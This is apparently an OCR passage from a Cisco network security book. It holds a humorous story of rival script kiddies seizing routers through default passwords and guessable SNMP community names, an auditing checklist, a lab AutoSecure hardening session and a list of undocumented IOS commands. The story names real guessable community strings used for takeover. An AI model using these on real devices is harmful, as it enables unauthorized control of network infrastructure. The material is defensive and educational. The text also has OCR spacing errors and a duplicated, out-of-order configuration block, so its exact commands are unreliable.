A long time ago on an Efnet serv er far, far away, two groups of script kiddies f ought with each other to div ide the power and presence of the 31337 skills on the Internet. The first group, Cy berSw4gs, fought for the sake of dignity, fame, and 31337 packeteer skills and was very proud of ev ery moment one of its members def aced a site or cracked into a poorly protected serv er. The other gang, Cry pt0dUdz, was believ ed to be the best, the most elite gang in the whole Ef net galaxy, and alway s competed with Cy berSw4gs in v arious hacking activ ities.

One shiny day, a bright little f ellow from the Cy berSw4gs massiv e, known by his mates as W1n-Manila, learned some wonderf ul news. His big brother, a computer science student at the local univ ersity who hung around Yahoo! chat sites and was known as slackerbourne, told him that the Internet was made up of not only Windows boxes, but actually comprised various fancy devices and gadgets that interlinked with one another to form a nice, little, hectic mesh of networks. W1n-Manila was shocked, as this news completely changed his whole v iew of the Net. He didn't know about the existence of Cisco Sy stems, a large company that made many of these f ancy gadgets, which in turn passed the packets around from one place to another to reach their final destinations. That day, the little guy's life changed drastically. He realized that to be a "uber-h4x0r," he'd have to know much more about networks than the old familiar boxes running obsolete Windows v ersions.

The desire to be the best, the coolest hacker, the desire to be THE ONE, to show Cry pt0dUdz who is "da real H4x0r" drov e little W1n-Manila into the wilderness and truly dark depths of Google for more inf ormation. Af ter spending a couple of months in front of his PC, he learned quite a bit. He f ound out what routers and switches are and what functions they perform on v arious networks. He found out how he could access these dev ices. Knowing all this, he decided to giv e it a try and find some Cisco routers to play with. Going to the Packetstorm security web site gave him some clues on how to find those my sterious creatures that help the Internet to exist, those dev ices that he read about on many sites and bulletins. His main objectiv e was to find as many routers as possible and take them over to show that he could control and master a part of the Internet itself , not just some web serv er running for y ears without a single update. He desperately needed to control those routers to show that his group was the only group on the Net that had the real 31337 knowledge. W1n-Manila could feel fame approaching him—it was so close he could practically reach it with his thumb.

Meanwhile, the Cry pt0dUdz were not wasting their time, as their members, armed with Home Edition Windows XP boxes, were sending thousands of SYN packets in ev ery direction to f ind web serv ers that could later be def aced by the best cracker in their team. Ev ery day, their frag count was increasing, giv ing Cry pt0dUdz a considerable adv antage ov er Cy berSw4gs. Their lead in the silly cy bergames did not last for long, though.

On a Thanksgiv ing morning, the leader of the Cry pt0dUdz woke up with a bad feeling: his guts were telling him that something was not right. His routine check of the frag count on the group's web site prov ed that something was wrong. His web site was taking a long time to load and ev entually timed out. What the heck! The first thoughts of a server takeov er had crossed his mind. "This can't be right! My serv er has to be there as I'v e patched it only a week ago!" said Cry pt0Warri0r, while opening up his xterm. He was the only one in the whole group with a bit of knowledge. Using Mandrake for more than six months had actually

paid off, as he was learning new stuff on a daily basis. A ping command to his serv er showed timeouts, while the traceroute stopped at a strange hop: *http://www.router3-cisco.dreamnet.someexample.org* instead of his usual *http://www.crypt0dudz-example.net*. Nmapping the last hop showed strange output that he'd nev er seen bef ore. What might this be? Cry pt0Warri0r wondered angrily, while staring at the following output:



He googled for *Cisco* and *router* to see millions of results indicating v arious dev ices made by Cisco Sy stems. How odd, he had thought, as he had nev er seen these in real lif e. He also noticed an open Telnet service, which gave him a clue to launch telnet

http://www.router3-cisco.dreamnet.some-example.org. His jaw dropped and his ey es reddened as his worst nightmare became reality. This is what he saw:



He desperately tried to wake up from this hell, but unf ortunately this was the new dark reality. Not knowing what to do next, he e-mailed all the members of his gang to meet in the park downtown immediately.

W1n-Manila's networking knowledge had drastically improv ed, as he'd

been unsociably reading and experimenting in the dark without a single glimpse at sunshine for more than a month. Ov er this time, the only thing that had connected him to the scary outside world was a pizza deliv ery guy from an Italian takeaway place down the road.

The Cisco scanning utility that he used to find a few thousand routers with def ault passwords had finished the third class A subnet. He was so happy to see so many routers that could be easily taken ov er; he remembered times when it had been difficult to find a single v ulnerable serv er from thousands of nmap -iR scans. Searching through the generated v ulnerable dev ices list, W1n-Manila realized that he'd just won the cracker lottery. All of his attempts to prov e himself and the team to be the best had been realized, as he found out that one of the routers with quessable passwords had been responsible for providing connectiv ity for their enemy, the puny Cry pt0dUdz group. "At last!" he shouted as he jumped around the room. "I am THE ONE! It's my destiny to free the Cy berSw4gs from the shamef ul slav ery of the Cry pt0dUdz!" Not a single second of his time had been wasted as he eff ortlessly obtained enable access on the router just a hop away from his arch-enemy 's grounds.

With a quick search on the Net, he was able to change the default password and the login message of the router, and write a standard access list that would block all packets destined to the enemy 's web serv er. Within 20 minutes from the first login to the router, W1n-Manila had caref ully craf ted a bragging e-mail that would soon be sent to all of the members of his mega-31337 team. A few days later, with the help of his brother, most of the routers in his list had a similar login banner and a changed enable password. The greatest achiev ement of the Cy berSw4gs had been carried out by W1n-Manila, the y oungest member of the team, who was praised and worshiped by his mates.

The emergency meeting of Cry pt0dUdz ended with an urgent agenda to bring back their belov ed web serv er and av enge themselv es and their scorched egos. This was not an easy task, as not so many members knew exactly what had happened and how their enemy managed to

exploit those dev ices of which they had little knowledge. Their immediate actions were to research more about Cisco dev ices and contact their web serv er's hosting company.

A few day s later, Cry pt0Warri0r managed to find out what exactly had happened by making friends with an administrator of the hosting provider that had been responsible for their web site. The administrator realized his mistake of not changing the def ault passwords and corrected it without delay for all the routers for which he was responsible, thus bringing back the belov ed team site. He also tipped Cry pt0Warri0r that apart from the def ault passwords, many routers are administered v ia SNMP, a protocol dev eloped to ease the mass administration of network dev ices, and that many of the dev ices had def ault or guessable community names with read/write permissions. This tip ended up being the way Cry pt0Warri0r would gain adv antage ov er the Cy berSw4gs, who were so cheeky to attack laterally.

Af ter spending a week study ing the implementation of SNMP within the Cisco dev ices, Cry pt0Warri0r and his team had managed to locate and claim back some of the routers that had been prev iously "0wn3d" by Cy berSw4gs by changing the running conf iguration of the routers using guessable SNMP RW community names (including *cable-docsis*, *ciscoworks2000*, and *tivoli*) and exploiting the VACM v ulnerability. To reconf igure these unf ortunate dev ices, a pirated copy of CiscoWorks downloaded from one of the many peer-to-peer networks was employ ed. Ev en though some of the routers had been successf ully ov ertaken from the competing group, that f irst Cisco-related attack of the Cy berSw4gs had not been f orgotten in the kids' hearts.





# **Appendix A: Network Appliance Security Testing Template**

This is the template we use to bring sy stem and structure into the chaotic world of independent network appliance security auditing. It can be used for both standalone router, switch, firewall, wireless access point, or any other specif ic network appliance security beta-testing. Alternativ ely, this template can be incorporated into a more general network penetration test scheme to ensure that all deploy ed networked dev ices are thoroughly checked on all OSI model lay ers. Please send any additions and comments to *hecisco@arhont.com*.

### **LAYER 2**

Assessing frame buffer data leakage flaws Assessing handling of runts, giants, and other corrupted frames Assessing dev ice MAC f iltering capability Assessing CAM table f looding in switches Assessing 802.1d security Assessing 802.1q and ISL security Assessing VTP security Assessing PVLAN security Assessing 802.11 f laws, 802.11i attacks included Assessing 802.15 risks Assessing 802.1x authentication mechanisms and flaws Assessing security of Lay er 2 tunneling protocols, such as L2F, L2TP, and PPTP Assessing risks posed by other Lay er 2 protocols, such as CDPPrevious  $Next$ 



## **LAYER 3**

#### **1. IP Security/Attacks**

Assessing handling of IP spoof ing

Assessing handling of IP fragmentation and fragment ov erlapping

Assessing IPID sequences and zombie scan host v ulnerability

Assessing handling of ov ersized and incorrect checksum raw IP packets

Assessing NAT/PAT operations and DMZ implementation

Assessing the response to protocol ty pe scans

Assessing handling IP options and v ulnerability to strict and loose source routing–based attacks

Assessing broadcast/directed broadcast traffic filtering/smurf protection Mapping Lay er 3 access lists

#### **2. ICMP Security/Attacks**

Assessing redirection attacks v ia ICMP ty pes 5, 9, and 10

Assessing ICMP queries (netmask, time)

Assessing handling ov ersized and incorrect checksum ICMP packets and ICMP source quench flooding effects

Assessing ICMP filtering settings and capabilities

Perf orming ICMP-based fuzzy OS fingerprinting

#### **3. IGMP Security/Attacks**

Assessing handling ov ersized, fragmented, and incorrect checksum IGMP

packets

Assessing DOCSIS security compliance of the IGMP implementation

#### **4. Tunneling Protocols Security/Attacks**

Assessing security and stability of Layer 3 tunneling protocols (IPIP, GRE) implementation. Tunnel sniffing and insertion attacks

#### **5. Routing Protocols Security/Attacks**

Assessing authentication security and route injection/traffic redirection for RIP

Assessing authentication security and route injection/traffic redirection for IGRP and EIGRP

Assessing authentication security and route injection/traffic redirection for OSPF

Assessing authentication security and route injection/traffic redirection for iBGP and eBGP

Assessing routing inf ormation leakage/passiv e ports implementation

Assessing route distribution lists implementation and f unction

#### **6. Resilience/Fall-back Protocols Security/Attacks**

Assessing authentication security and traffic redirection for HSRP and VRRP

#### **7. Security Protocols Implementation and Attacks**

Mapping IPSec implementations

Assessing IPSec traffic forwarding

Assessing IPSec concentrator f unction

Assessing IPSec ciphers and compression support (hardware/sof tware)

Assessing IPSec modes and authenticator ty pes

Assessing security of other Lay er 3 security protocols (for example, VTUN)





### **LAYER 4**

### **1. TCP Security/Attacks**

Assessing open TCP ports in a full port range

Assessing TCP port f orwarding rules

Assessing TCP ingress/egress f iltering

Determining the firewall ty pe and testing TCP filtering rules and their ef f iciency

Assessing TCP sequence numbers predictability and v ulnerability to man-inthe-middle and traffic replay attacks

Assessing handling ov ersized, fragmented, and incorrect checksum TCP packets

Assessing the maximum number of connections handled

Assessing the resilience to SYN f looding and other common TCP-related DoS attacks

### **2. UDP Security/Attacks**

Assessing open UDP ports in a full port range

Assessing UDP port f orwarding rules

Assessing UDP ingress/egress f iltering

Determining the firewall ty pe and testing UDP filtering rules and their ef f iciency

Assessing handling ov ersized, fragmented, and incorrect checksum UDP packets

Assessing the resilience to UDP port flooding and other UDP-based DoS attacks







## **LAYERS 5–7**

#### **1. Higher Layers Security Protocols Testing**

Assessing SSH implementation, ciphers used, and v ulnerabilities

Assessing SSL/TLS implementation, ciphers used, and v ulnerabilities

Assessing security of higher lay ers VPN implementations, such as cIPe

Assessing the implementation and security of the Kerberos protocol

Assessing the v ulnerabilities of higher lay ers security protocols to man-inthe-middle/ session hijacking attacks

### **2. Higher Layers Traffic Filtering Testing**

Assessing session-based stateful filtering in certain firewalls—for example. Cisco PIX

Assessing the security features of proxies and proxy firewalls

Assessing ingress and egress content f iltering

Assessing NAT-unfriendly protocols (activ e FTP, H.323, and so on) f orwarding

Assessing SPAM filtering implementation behav ior/efficiency

Assessing centralized v irus filtering efficiency

#### **3. Inbuilt Device IDS Features**

Assessing the efficiency of the inbuilt device IDS against current common hacking attacks and malware

Assessing IDS/traffic filtering integration

Assessing local and remote attack logging quality

Assessing remote logging methods, authentication, and encry ption

### **4. Syslog Security**

Assessing support of remote distributed logging and logging ov er TCP

Assessing the compatibility with common sy slog serv ers

Assessing the local syslog daemon vulnerability to various DoS/log buffer f illing attacks

#### **5. Management Interface Security**

Assessing the security of management web interf ace

Assessing the security of SNMP management and SNMP implementation

Assessing the security of remote SSH, RSH, and Telnet dev ice management

Assessing the security of conf iguration f iles/OS upload and download facilities (FTP, TFTP, RCP)

#### **6. NTP Security**

Assessing NTP authentication and checking NTP updates

#### **7. DNS Security**

Assessing DNS zone transf ers and zone spoof ing v ulnerabilities

Assessing DNS traffic forwarding

Assessing secure DNS (SDNS) implementations





# **Appendix B: Lab Router Interactive Cisco Auto Secure Configuration Example**

Please note that depending on the v ersion of the IOS y ou use, because Cisco engineers add new security features, the available auto secure options may slightly differ from those presented here.



c2600#auto secure --- AutoSecure Configuration ---

\*\*\* AutoSecure configuration enhances the security of the router but it will not make router absolutely secure from all security attacks \*\*\*

All the configuration done as part of AutoSecure will be shown here. For more details of why and how this configurati is useful, and any possible side effects, please refer to Ci documentation of AutoSecure. At any prompt you may enter '?' for help. Use ctrl-c to abort this session at any prompt.

If this device is being managed by a network management stat AutoSecure configuration may block network management traffi Continue with AutoSecure? [no]: yes

Gathering information about the router for AutoSecure

Is this router connected to internet? [no]: yes Enter the number of interfaces facing internet [1]:

Interface IP-Address OK? Method Status E Ethernet0/0 192.168.66.202 YES NVRAM up u Serial0/0 192.168.30.202 YES NVRAM up u Ethernet0/1 192.168.40.202 YES NVRAM up up Serial0/1 unassigned YES NVRAM administrative Loopback0 192.168.254.254 YES NVRAM up up Enter the interface name that is facing internet: Ethernet0/ Securing Management plane services..

Disabling service finger Disabling service pad Disabling udp & tcp small servers Enabling service password encryption Enabling service tcp-keepalives-in Enabling service tcp-keepalives-out Disabling the cdp protocol Disabling the bootp server Disabling the http server Disabling the finger service Disabling source routing Disabling gratuitous arp

Is SNMP used to manage the router? [yes/no]: yes Deleting the commonly used community public for security Deleting the commonly used community private for security SNMPv1 & SNMPv2c are unsecure, try to use SNMPv3 Configure NTP Authentication? [yes]: yes Enter the trust-key number [1]: Enter the authentication key: secretkey Enter the ACL for all NTP services [1]:

Here is a sample Security Banner to be shown at every access to device. Modify it to suit your enterprise requirements.

#### Authorized Access only

This system is the property of So-&-So-Enterprise. UNAUTHORIZED ACCESS TO THIS DEVICE IS PROHIBITED. You must have explicit permission to access this device. All activities performed on this device are logged and violations of this policy result in disciplinary action.

Enter the security banner {Put the banner between k and k, where k is any character}: kUNAUTHORIZED ACCESS TO THIS DEVICE IS PROHIBITED. You must have explicit permission to access this device. All activities performed on this device are logged and violations of this policy result in disciplinary action.k

Enable password is not configured or its length is less than minimum no. of characters configured Enter the new enable password: < no prompt of the entered pass Confirm the enable password: < no prompt of the entered password Configuring aaa local authentication Configuring console, Aux and vty lines for

local authentication, exec-timeout, transport

Configure SSH server? [yes]: yes Configuring interface specific AutoSecure services Disabling the following ip services on all interfaces:

```
no ip redirects
no ip proxy-arp
no ip unreachables
no ip directed-broadcast
no ip mask-reply
```
Securing Forwarding plane services..

Enabling CEF (it might have more memory requirements on some Configuring the named acls for Ingress filtering

```
autosec iana reserved block: This block may be subject to
change by iana and for updated list visit
www.iana.org/assignments/ipv4-address-space.
1/8, 2/8, 5/8, 7/8, 23/8, 27/8, 31/8, 36/8, 37/8, 39/8,
41/8, 42/8, 49/8, 50/8, 58/8, 59/8, 60/8, 70/8, 71/8,
72/8, 73/8, 74/8, 75/8, 76/8, 77/8, 78/8, 79/8, 83/8,
84/8, 85/8, 86/8, 87/8, 88/8, 89/8, 90/8, 91/8, 92/8, 93/8,
94/8, 95/8, 96/8, 97/8, 98/8, 99/8, 100/8, 101/8, 102/8,
103/8, 104/8, 105/8, 106/8, 107/8, 108/8, 109/8, 110/8,
111/8, 112/8, 113/8, 114/8, 115/8, 116/8, 117/8, 118/8,
119/8, 120/8, 121/8, 122/8, 123/8, 124/8, 125/8, 126/8,
197/8, 201/8
autosec private block:
```
#### 10/8, 172.16/12, 192.168/16

autosec\_complete\_block: This is union of above two and the addresses of source multicast, class E addresses and addresses that are prohibited for use as source. source multicast (224/4), class E(240/4), 0/8, 169.254/16, 192.0.2/24, 127/8.

Configuring Ingress filtering replaces the existing acl on external interfaces, if any, with ingress filtering acl.

Configure Ingress filtering on edge interfaces? [yes]: yes

[1] Apply autosec iana reserved block acl on all edge interf [2] Apply autosec private block acl on all edge interfaces [3] Apply autosec complete bogon acl on all edge interfaces Enter your selection [3]: 3 Enabling unicast rpf on all interfaces connected to internet

Configure CBAC Firewall feature? [yes/no]: yes

This is the configuration generated:

no service finger no service pad no service udp-small-servers no service tcp-small-servers service password-encryption service tcp-keepalives-in

service tcp-keepalives-out no cdp run no ip bootp server no ip http server no ip finger no ip source-route no ip gratuitous-arps no snmp-server community public no snmp-server community private ntp trusted-key 1 ntp authentication-key 1 md5 secretkey ntp authenticate ntp server 192.168.XXX.XXX key 1 prefer ntp access-group peer 1 banner kUNAUTHORIZED ACCESS TO THIS DEVICE IS PROHIBITED. You must have explicit permission to access this device. All activities performed on this device are logged and violations of this policy result in disciplinary action.k security passwords min-length 6 security authentication failure rate 10 log enable password 7 XXXXXXXXXXXXXXXXXXXXXXXXXX aaa new-model aaa authentication login local\_auth local line console 0 login authentication local\_auth exec-timeout 5 0 transport output telnet line aux 0 login authentication local\_auth exec-timeout 10 0 transport output telnet line vty 0 4 login authentication local\_auth transport input telnet

crypto key generate rsa general-keys modulus 1024 ip ssh time-out 60 ip ssh authentication-retries 2 line vty 0 4 transport input ssh telnet service timestamps debug datetime localtime show-timezone ms service timestamps log datetime localtime show-timezone msec logging facility local2 logging trap debugging service sequence-numbers logging console critical logging buffered int Ethernet0/0 no ip redirects no ip proxy-arp no ip unreachables no ip directed-broadcast no ip mask-reply int Serial0/0 no ip redirects no ip proxy-arp no ip unreachables no ip directed-broadcast no ip mask-reply int Ethernet0/1 no ip redirects no ip proxy-arp no ip unreachables no ip directed-broadcast no ip mask-reply int Serial0/1 no ip redirects no ip proxy-arp no ip unreachables no ip directed-broadcast

```
no ip mask-reply
ip cef
ip access-list extended autosec_iana_reserved_block
  deny ip 1.0.0.0 0.255.255.255 any
 deny ip 2.0.0.0 0.255.255.255 any
 deny ip 5.0.0.0 0.255.255.255 any
 deny ip 7.0.0.0 0.255.255.255 any
 deny ip 23.0.0.0 0.255.255.255 any
 deny ip 27.0.0.0 0.255.255.255 any
 deny ip 31.0.0.0 0.255.255.255 any
 deny ip 36.0.0.0 0.255.255.255 any
  deny ip 37.0.0.0 0.255.255.255 any
  deny ip 39.0.0.0 0.255.255.255 any
  deny ip 41.0.0.0 0.255.255.255 any
  deny ip 42.0.0.0 0.255.255.255 any
  deny ip 49.0.0.0 0.255.255.255 any
  deny ip 50.0.0.0 0.255.255.255 any
  deny ip 58.0.0.0 0.255.255.255 any
 deny ip 59.0.0.0 0.255.255.255 any
 deny ip 60.0.0.0 0.255.255.255 any
 deny ip 70.0.0.0 0.255.255.255 any
 deny ip 71.0.0.0 0.255.255.255 any
 deny ip 72.0.0.0 0.255.255.255 any
 deny ip 73.0.0.0 0.255.255.255 any
 deny ip 74.0.0.0 0.255.255.255 any
 deny ip 75.0.0.0 0.255.255.255 any
 deny ip 76.0.0.0 0.255.255.255 any
 deny ip 77.0.0.0 0.255.255.255 any
 deny ip 78.0.0.0 0.255.255.255 any
 deny ip 79.0.0.0 0.255.255.255 any
 deny ip 83.0.0.0 0.255.255.255 any
 deny ip 84.0.0.0 0.255.255.255 any
 deny ip 85.0.0.0 0.255.255.255 any
 deny ip 86.0.0.0 0.255.255.255 any
 deny ip 87.0.0.0 0.255.255.255 any
```
deny ip 88.0.0.0 0.255.255.255 any deny ip 89.0.0.0 0.255.255.255 any deny ip 90.0.0.0 0.255.255.255 any deny ip 91.0.0.0 0.255.255.255 any deny ip 92.0.0.0 0.255.255.255 any deny ip 93.0.0.0 0.255.255.255 any deny ip 94.0.0.0 0.255.255.255 any deny ip 95.0.0.0 0.255.255.255 any deny ip 96.0.0.0 0.255.255.255 any deny ip 97.0.0.0 0.255.255.255 any deny ip 98.0.0.0 0.255.255.255 any deny ip 99.0.0.0 0.255.255.255 any deny ip 100.0.0.0 0.255.255.255 any deny ip 101.0.0.0 0.255.255.255 any deny ip 102.0.0.0 0.255.255.255 any deny ip 103.0.0.0 0.255.255.255 any deny ip 104.0.0.0 0.255.255.255 any deny ip 105.0.0.0 0.255.255.255 any deny ip 106.0.0.0 0.255.255.255 any deny ip 107.0.0.0 0.255.255.255 any deny ip 108.0.0.0 0.255.255.255 any deny ip 109.0.0.0 0.255.255.255 any deny ip 110.0.0.0 0.255.255.255 any deny ip 111.0.0.0 0.255.255.255 any deny ip 112.0.0.0 0.255.255.255 any deny ip 113.0.0.0 0.255.255.255 any deny ip 114.0.0.0 0.255.255.255 any deny ip 115.0.0.0 0.255.255.255 any deny ip 116.0.0.0 0.255.255.255 any deny ip 117.0.0.0 0.255.255.255 any deny ip 118.0.0.0 0.255.255.255 any deny ip 119.0.0.0 0.255.255.255 any deny ip 120.0.0.0 0.255.255.255 any deny ip 121.0.0.0 0.255.255.255 any deny ip 122.0.0.0 0.255.255.255 any

```
deny ip 123.0.0.0 0.255.255.255 any
  deny ip 124.0.0.0 0.255.255.255 any
  deny ip 125.0.0.0 0.255.255.255 any
  deny ip 126.0.0.0 0.255.255.255 any
 deny ip 197.0.0.0 0.255.255.255 any
 deny ip 201.0.0.0 0.255.255.255 any
 permit ip any any
remark This acl might not be up to date. Visit
www.iana.org/assignments/ipv4-address-space for update list
evit
ip access-list extended autosec_private_block
  deny ip 10.0.0.0 0.255.255.255 any
 deny ip 172.16.0.0 0.15.255.255 any
  deny ip 192.168.0.0 0.0.255.255 any
 permit ip any any
evit
ip access-list extended autosec_complete_bogon
  deny ip 1.0.0.0 0.255.255.255 any
  deny ip 2.0.0.0 0.255.255.255 any
  deny ip 5.0.0.0 0.255.255.255 any
  deny ip 7.0.0.0 0.255.255.255 any
  deny ip 23.0.0.0 0.255.255.255 any
  deny ip 27.0.0.0 0.255.255.255 any
  deny ip 31.0.0.0 0.255.255.255 any
  deny ip 36.0.0.0 0.255.255.255 any
  deny ip 37.0.0.0 0.255.255.255 any
  deny ip 39.0.0.0 0.255.255.255 any
  deny ip 41.0.0.0 0.255.255.255 any
  deny ip 42.0.0.0 0.255.255.255 any
  deny ip 49.0.0.0 0.255.255.255 any
  deny ip 50.0.0.0 0.255.255.255 any
  deny ip 58.0.0.0 0.255.255.255 any
  deny ip 59.0.0.0 0.255.255.255 any
```
deny ip 60.0.0.0 0.255.255.255 any deny ip 70.0.0.0 0.255.255.255 any deny ip 71.0.0.0 0.255.255.255 any deny ip 72.0.0.0 0.255.255.255 any deny ip 73.0.0.0 0.255.255.255 any deny ip 74.0.0.0 0.255.255.255 any deny ip 75.0.0.0 0.255.255.255 any deny ip 76.0.0.0 0.255.255.255 any deny ip 77.0.0.0 0.255.255.255 any deny ip 78.0.0.0 0.255.255.255 any deny ip 79.0.0.0 0.255.255.255 any deny ip 83.0.0.0 0.255.255.255 any deny ip 84.0.0.0 0.255.255.255 any deny ip 85.0.0.0 0.255.255.255 any deny ip 86.0.0.0 0.255.255.255 any deny ip 87.0.0.0 0.255.255.255 any deny ip 88.0.0.0 0.255.255.255 any deny ip 89.0.0.0 0.255.255.255 any deny ip 90.0.0.0 0.255.255.255 any deny ip 91.0.0.0 0.255.255.255 any deny ip 92.0.0.0 0.255.255.255 any deny ip 93.0.0.0 0.255.255.255 any deny ip 94.0.0.0 0.255.255.255 any deny ip 95.0.0.0 0.255.255.255 any deny ip 96.0.0.0 0.255.255.255 any deny ip 97.0.0.0 0.255.255.255 any deny ip 98.0.0.0 0.255.255.255 any deny ip 99.0.0.0 0.255.255.255 any deny ip 100.0.0.0 0.255.255.255 any deny ip 101.0.0.0 0.255.255.255 any deny ip 102.0.0.0 0.255.255.255 any deny ip 103.0.0.0 0.255.255.255 any deny ip 104.0.0.0 0.255.255.255 any deny ip 105.0.0.0 0.255.255.255 any deny ip 106.0.0.0 0.255.255.255 any

deny ip 107.0.0.0 0.255.255.255 any deny ip 108.0.0.0 0.255.255.255 any deny ip 109.0.0.0 0.255.255.255 any deny ip 110.0.0.0 0.255.255.255 any deny ip 111.0.0.0 0.255.255.255 any deny ip 112.0.0.0 0.255.255.255 any deny ip 113.0.0.0 0.255.255.255 any deny ip 114.0.0.0 0.255.255.255 any deny ip 115.0.0.0 0.255.255.255 any deny ip 116.0.0.0 0.255.255.255 any deny ip 117.0.0.0 0.255.255.255 any deny ip 118.0.0.0 0.255.255.255 any deny ip 119.0.0.0 0.255.255.255 any deny ip 120.0.0.0 0.255.255.255 any deny ip 121.0.0.0 0.255.255.255 any deny ip 122.0.0.0 0.255.255.255 any deny ip 123.0.0.0 0.255.255.255 any deny ip 124.0.0.0 0.255.255.255 any deny ip 125.0.0.0 0.255.255.255 any deny ip 126.0.0.0 0.255.255.255 any deny ip 197.0.0.0 0.255.255.255 any deny ip 201.0.0.0 0.255.255.255 any deny ip 10.0.0.0 0.255.255.255 any deny ip 172.16.0.0 0.15.255.255 any deny ip 192.168.0.0 0.0.255.255 any deny ip 224.0.0.0 15.255.255.255 any deny ip 240.0.0.0 15.255.255.255 any deny ip 0.0.0.0 0.255.255.255 any deny ip 169.254.0.0 0.0.255.255 any deny ip 192.0.2.0 0.0.0.255 any deny ip 127.0.0.0 0.255.255.255 any permit ip any any remark This acl might not be up to date. Visit www.iana.org/assignments/ipv4-address-space for update list exit

```
interface Ethernet0/1
  ip access-group autosec_complete_bogon in
evit
ip access-list extended 100
  permit udp any any eq bootpc
interface Ethernet0/1
  ip verify unicast source reachable-via rx allow-default 10
ip inspect audit-trail
ip inspect dns-timeout 7
ip inspect tcp idle-time 14400
ip inspect udp idle-time 1800
ip inspect name autosec_inspect cuseeme timeout 3600
ip inspect name autosec_inspect ftp timeout 3600
ip inspect name autosec_inspect http timeout 3600
  deny ip 119.0.0.0 0.255.255.255 any
  deny ip 120.0.0.0 0.255.255.255 any
  deny ip 121.0.0.0 0.255.255.255 any
  deny ip 122.0.0.0 0.255.255.255 any
  deny ip 123.0.0.0 0.255.255.255 any
  deny ip 124.0.0.0 0.255.255.255 any
  deny ip 125.0.0.0 0.255.255.255 any
  deny ip 126.0.0.0 0.255.255.255 any
  deny ip 197.0.0.0 0.255.255.255 any
  deny ip 201.0.0.0 0.255.255.255 any
  deny ip 10.0.0.0 0.255.255.255 any
  deny ip 172.16.0.0 0.15.255.255 any
  deny ip 192.168.0.0 0.0.255.255 any
```
deny ip 224.0.0.0 15.255.255.255 any deny ip 240.0.0.0 15.255.255.255 any deny ip 0.0.0.0 0.255.255.255 any deny ip 169.254.0.0 0.0.255.255 any

```
deny ip 192.0.2.0 0.0.0.255 any
  deny ip 127.0.0.0 0.255.255.255 any
  permit ip any any
remark This acl might not be up to date. Visit
www.iana.org/assignments/ipv4-address-space for update list
exit
interface Ethernet0/1
  ip access-group autosec_complete_bogon in
exit
ip access-list extended 100
  permit udp any any eq bootpc
interface Ethernet0/1
  ip verify unicast source reachable-via rx allow-default 10
ip inspect audit-trail
ip inspect dns-timeout 7
ip inspect tcp idle-time 14400
ip inspect udp idle-time 1800
ip inspect name autosec_inspect cuseeme timeout 3600
ip inspect name autosec_inspect ftp timeout 3600
ip inspect name autosec_inspect http timeout 3600
ip inspect name autosec_inspect rcmd timeout 3600
ip inspect name autosec_inspect realaudio timeout 3600
ip inspect name autosec_inspect smtp timeout 3600
ip inspect name autosec_inspect tftp timeout 30
ip inspect name autosec_inspect udp timeout 15
ip inspect name autosec_inspect tcp timeout 3600
ip access-list extended autosec_firewall_acl
  permit udp any any eq bootpc
  deny ip any any
interface Ethernet0/1
  ip inspect autosec_inspect out
!
end
Apply this configuration to running-config? [yes]:yes
Applying the config generated to running-config
```
The name for the keys will be:c2600.testing.arhont.com % The key modulus size is 1024 bits % Generating 1024 bit RSA keys ...[OK] c2600#





# **Appendix C: Undocumented Cisco Commands**

This long list of undocumented Cisco commands has been gathered by hundreds of people using a v ariety of Cisco dev ices. Many of these commands hav e been taken from Lars Fenneberg's web site at *http://www.elemental.net/~lf/undoc/*. If y ou know of other undocumented commands, please share them with other people by submitting the command and description to Lars at *lf@elemental.net*.

Depending on what v ersion of IOS or CatOS y ou are using, some of these commands may already be documented, not used any more, or not supported by that v ersion of the sy stem. Use these commands at y our own risk.

## **A**

```
aaa accounting delay-start
```
Platf orm: IOS 12.1 Where: Global Inf o: Conf iguration command delay s creation of the PPP Network start record until the peer IP address is known.

#### **aaa authorization address-authorization-exec**

Platform: IOS 12.1 Where: Global Info: Configuration command forces address authorization for PPP when started from an exec.

#### **aaa nas port description text**

Platf orm: IOS 12.1

Where: Global

Info: Configuration command causes the specified text to appear in TACACS+ accounting records with the attribute nas description and the v alue of the text specif ied in the command. This command is usef ul during debugging to allow y ou to specif y inf ormation about the env ironment or conf iguration in which the accounting record was generated.

**access-list number remark comment ip access-list extended name remark comment**

Platf orm: IOS 12.1

Where: Configuration

Inf o: Adds comments about the access list. This key word is documented under Bug ID CSCdk14543.

```
atm allow-max-vci
```
Platf orm: Cisco 7000 series Where: Interf ace command Inf o: Allows the Cisco 7000 to use Virtual Connection Identif iers (VCIs) abov e 1023.





### **B**

**bgp dynamic-med-interval**

Platf orm: IOS based

Where: Conf iguration Info: Enables BGP to advertise a MED that corresponds to the IGP metric v alues. Changes are monitored (and re-adv ertised if needed) ev ery 600 seconds.

**bgp redistribute-internal**

Platf orm: IOS based Where: Conf iguration Info: Redistributes iBGP routes in the other routing protocol.

Previous





# **C**

#### **call-history-mib retain-timer (value)**

Platf orm: IOS based Where: General Info: Affects the size of the ISDN history table.

#### **carrier delay value**

Platf orm: IOS 12.1 Where: General Info: Modifies the carrier delay time. A v alue of 0 disables the carrier delay.

#### **clear crashdump 1**

Platf orm: IOS based Where: General Inf o: Cleans up an old crash dump.

#### **clear ip eigrp [as] event**

Platf orm: IOS based Where: General Info: Clears IP-EIGRP ev ent logs.

#### **clear profile**

Platf orm: IOS based Where: General Info: Clears CPU profiling.

